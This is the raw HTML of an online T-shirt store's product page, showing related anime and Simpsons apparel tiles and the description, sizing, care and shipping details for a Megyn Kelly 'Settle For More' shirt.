					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/9724f463-fbc1-43c7-be3d-e0afb465a2df.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Fullmetal Alchemist FMAB &#8211; Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1255,&quot;item_id&quot;:1255,&quot;item_name&quot;:&quot;Fullmetal Alchemist FMAB - Alphonse Elric, Edward Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1255,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1255,&quot;item_brand&quot;:&quot;Alchemist&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/fullmetal-alchemist-fmab-alphonse-elric-edward-elric-anime-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1205 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-harajuku product_tag-horror product_tag-iconic product_tag-itadori product_tag-japanese product_tag-jujutsu-kaisen product_tag-manga product_tag-otaku product_tag-satoru-gojo product_tag-sukuna-eyes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/anime-eyes-japanese-style-unisex-t-shirt/" aria-label="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/28463f6d-f915-4536-bdfe-b64a24c5302e.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/anime-eyes-japanese-style-unisex-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1205,&quot;item_id&quot;:1205,&quot;item_name&quot;:&quot;Anime Satoru Gojo Yuji Itadori Sukuna Eyes, Japanese Style Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1205,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1205,&quot;item_brand&quot;:&quot;Comic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/anime-eyes-japanese-style-unisex-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1580 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-apron product_tag-boss product_tag-cute product_tag-dog product_tag-gangster product_tag-househusband product_tag-immortal-tatsu product_tag-inu product_tag-japanese product_tag-kawaii product_tag-manga product_tag-shiba-inu product_tag-violent product_tag-yakuza has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" aria-label="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/166d33cc-7ec2-438f-a0a8-92945f3ef906.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-way-of-the-househusband-shiba-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1580,&quot;item_id&quot;:1580,&quot;item_name&quot;:&quot;The Way Of The Househusband Shiba Inu Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1580,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1580,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-way-of-the-househusband-shiba-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Iconic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2969 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" aria-label="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2969,&quot;item_id&quot;:2969,&quot;item_name&quot;:&quot;The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt&quot;,&quot;sku&quot;:&quot;164061&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Movies&quot;,&quot;id&quot;:2969,&quot;item_brand&quot;:&quot;simpson family&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Settle For More Megyn Kelly Bnw Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Settle For More Megyn Kelly Bnw Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Settle For More Megyn Kelly Bnw Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Settle For More Megyn Kelly Bnw Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/hobbies/trending/">Trending Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-h8irv.jpg" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-zmwjn.jpg" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-zmwjn.jpg" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-gsoze.jpg" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/settle-for-more-megyn-kelly-bnw-unisex-t-shirt-gsoze.jpg" alt="Settle For More Megyn Kelly Bnw Unisex T-Shirt" title="Settle For More Megyn Kelly Bnw Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
